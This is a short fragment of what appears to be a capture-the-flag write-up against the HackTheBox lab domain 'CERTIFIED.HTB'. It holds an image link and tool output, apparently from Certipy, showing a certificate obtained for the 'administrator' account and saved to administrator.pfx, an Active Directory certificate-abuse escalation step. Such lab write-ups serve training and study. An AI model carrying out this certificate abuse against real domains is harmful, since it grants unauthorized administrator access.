 [!] DNS resolution failed: The DNS query name does not exist: CERTIFIED.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'